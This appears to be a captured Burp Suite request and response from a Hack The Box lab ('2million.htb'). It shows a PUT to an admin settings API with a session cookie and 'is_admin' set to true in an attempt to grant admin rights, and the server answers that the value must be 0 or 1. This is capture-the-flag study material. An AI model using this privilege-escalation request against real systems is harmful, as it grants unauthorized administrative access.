 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=6s1sblkhjjpoq9t9ms5b8pv48b
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 57
12
13 {
14 "email":"dennis@dennis.com",
15 "is_admin":"true"
16 }
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Feb 2024 11:53:41 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}